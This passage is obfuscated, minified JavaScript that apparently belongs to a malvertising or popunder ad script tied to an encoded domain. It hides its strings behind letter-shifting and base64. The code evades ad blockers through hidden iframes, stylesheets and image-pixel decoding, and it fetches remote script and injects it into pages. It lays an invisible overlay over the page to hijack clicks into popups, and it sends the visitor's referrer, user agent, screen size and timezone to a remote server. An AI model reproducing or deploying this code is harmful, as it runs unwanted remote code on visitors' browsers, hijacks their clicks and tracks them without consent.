r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return 